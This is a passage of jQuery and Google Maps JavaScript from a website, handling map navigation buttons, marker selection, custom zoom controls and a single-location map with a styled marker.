        $('.prevmap-nav').click(function (e) {
            e.preventDefault();
            map.setZoom(15);
            if (typeof (currentInfobox) == "undefined") {
                google.maps.event.trigger(allMarkers[allMarkers.length - 1], 'click');
            } else {
                var index = currentInfobox;
                if (index - 1 < 0) {
                    google.maps.event.trigger(allMarkers[allMarkers.length - 1], 'click');
                } else {
                    google.maps.event.trigger(allMarkers[index - 1], 'click');
                }
            }
        });
        $('.map-item').click(function (e) {
            e.preventDefault();
     		map.setZoom(15);
            var index = currentInfobox;
            var marker_index = parseInt($(this).attr('href').split('#')[1], 10);
            google.maps.event.trigger(allMarkers[marker_index], "click");
			if ($(this).hasClass("scroll-top-map")){
			  $('html, body').animate({
				scrollTop: $(".map-container").offset().top+ "-80px"
			  }, 500)
			}
			else if ($(window).width()<1064){
			  $('html, body').animate({
				scrollTop: $(".map-container").offset().top+ "-80px"
			  }, 500)
			}
        });
        var zoomControlDiv = document.createElement('div');
        var zoomControl = new ZoomControl(zoomControlDiv, map);

        function ZoomControl(controlDiv, map) {
            zoomControlDiv.index = 1;
            map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(zoomControlDiv);
            controlDiv.style.padding = '5px';
            var controlWrapper = document.createElement('div');
            controlDiv.appendChild(controlWrapper);
            var zoomInButton = document.createElement('div');
            zoomInButton.className = "mapzoom-in";
            controlWrapper.appendChild(zoomInButton);
            var zoomOutButton = document.createElement('div');
            zoomOutButton.className = "mapzoom-out";
            controlWrapper.appendChild(zoomOutButton);
            google.maps.event.addDomListener(zoomInButton, 'click', function () {
                map.setZoom(map.getZoom() + 1);
            });
            google.maps.event.addDomListener(zoomOutButton, 'click', function () {
                map.setZoom(map.getZoom() - 1);
            });
        }


    }
    var map = document.getElementById('map-main');
    if (typeof (map) != 'undefined' && map != null) {
        google.maps.event.addDomListener(window, 'load', mainMap);
    }

    function singleMap() {
        var myLatLng = {
            lng: $('#singleMap').data('longitude'),
            lat: $('#singleMap').data('latitude'),
        };
        var single_map = new google.maps.Map(document.getElementById('singleMap'), {
            zoom: 14,
            center: myLatLng,
            scrollwheel: false,
            zoomControl: false,
            mapTypeControl: false,
            scaleControl: false,
            panControl: false,
            navigationControl: false,
            streetViewControl: false,
            styles: [{
                "featureType": "landscape",
                "elementType": "all",
                "stylers": [{
                    "color": "#f2f2f2"
                }]
            }]
        });
        var markerIcon2 = {
            url: '../guncelprojebilgileri/assets/img/marker.png',
        }		
        var marker = new google.maps.Marker({
            position: myLatLng,
            map: single_map,
            icon: markerIcon2,
            title: 'Our Location'
        });
        var zoomControlDiv = document.createElement('div');
        var zoomControl = new ZoomControl(zoomControlDiv, single_map);

        function ZoomControl(controlDiv, single_map) {
            zoomControlDiv.index = 1;
            single_map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(zoomControlDiv);
            controlDiv.style.padding = '5px';
            var controlWrapper = document.createElement('div');
            controlDiv.appendChild(controlWrapper);
            var zoomInButton = document.createElement('div');
            zoomInButton.className = "mapzoom-in";
            controlWrapper.appendChild(zoomInButton);
            var zoomOutButton = document.createElement('div');
            zoomOutButton.className = "mapzoom-out";
            controlWrapper.appendChild(zoomOutButton);
            google.maps.event.addDomListener(zoomInButton, 'click', function () {
                single_map.setZoom(single_map.getZoom() + 1);
            });
            google.maps.event.addDomListener(zoomOutButton, 'click', function () {
                single_map.setZoom(single_map.getZoom() - 1);
            });
        }
    }
    var single_map = document.getElementById('singleMap');
    if (typeof (single_map) != 'undefined' && single_map != null) {
        google.maps.event.addDomListener(window, 'load', singleMap);
    }

})(this.jQuery);